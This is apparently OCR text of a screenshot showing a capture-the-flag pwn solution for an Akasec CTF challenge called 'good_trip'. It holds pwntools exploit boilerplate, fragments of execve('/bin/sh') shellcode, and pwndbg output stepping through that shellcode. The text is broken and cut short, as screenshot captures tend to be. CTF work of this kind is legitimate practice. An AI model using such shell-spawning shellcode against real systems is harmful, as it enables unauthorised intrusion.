 ctf/akasec_ctf/warmup/sy
https://github.com/omgupta
ctf
Code
Issues
Pull requests
Files
main
ctf / akasec_ctf
omgupta-iitk Revert "Revert "akasec_ctf/w
20.2 KB
/bin/sh stri
mov $rdi, 0x4141414141414141
mov $eax , 0x3b
xor $rsi, $rsi
xor $rdx, $rdx
syscall
20.207.73.82
1 / 1
Tilix: Terminal
1: Terminal
0x1337131015 mov qword ptr [r14], rax
0x1337131018 xor rax, rax
0x133713101b movabs rdi, 0x1337131038
0x1337131025 mov eax, 0x3b
► 0x133713102a xor rsi, rsi
0x133713102d xor rdx, rdx
0x1337131030 syscall
0x1337131032 nop
0x1337131033 nop
0x1337131034 add byte ptr [rax], al
[ STACK ]
<Could not read memory at 0x0>
[ BACKTRACE ]
► 0 0x133713102a
pwndbg> x/10x 0x133713102d
0x133713102d: 0x0fd23148 0x00909005 0x2f000000 0x2f6e6962
0x133713103d: 0x0a006873 0x00000000 0x00000000 0x00000000
0x133713104d: 0x00000000 0x00000000
pwndbg> x/10x 0x1337131030
0x1337131030: 0x9090050f 0x00000000 0x6e69622f 0x0068732f
0x1337131040: 0x0000000a 0x00000000 0x00000000 0x00000000
0x1337131050: 0x00000000 0x00000000
pwndbg>
m@Om:
om@Om:
om@Om:
ss '/home/om/akasec_ctf/good_trip/good_trip' (pid 952
tf/good_trip$ python3 solution.py GDB
sec_ctf/good_trip/good_trip'
d64-64-little
l RELRO
canary found
enabled
PIE (0x400000)
al process '/usr/bin/gdbserver': pid 95552
ew terminal: ['/usr/bin/gdb', '-q', '/home/om/akasec_c
d_trip', '-x', '/tmp/pwnccpzx85e.gdb']
interactive mode
good_trip [WSL: Ubuntu-22.04]
EXPLORER
OPEN EDITORS
solution.py
GOOD_TRIP [WSL: UBUNT...
.gdb_history
a
ASM a.asm
a.o
b
ASM b.asm
b.o
Dockerfile
good_trip M
solution.py
tmp.py
OUTLINE
TIMELINE
10K
1
solution.py
solution.py > ...
7 # Set up pwntools for the correct architecture
8 exe = context.binary = ELF(args.EXE or './good_trip')
9
10 # Many built-in settings can be controlled on the comm
11 # in "args". For example, to dump all data sent/recei
12 # for all created processes...
13 # ./exploit.py DEBUG NOASLR
14
15
16
17 def start(argv=[], *a, **kw):
18 '''Start the exploit against the target.'''
19 if args.GDB:
20 return gdb.debug([exe.path] + argv, gdbscript=
21 else:
22 return process([exe.path] + argv, *a, **kw)
23
24 # Specify your GDB script here for debugging
25 # GDB will be launched if the exploit is run via e.g.
26 # ./exploit.py GDB
WSL: Ubuntu-22.04 main* 0 0 1 Spaces: 4 UTF-8 LF Python Select Interpreter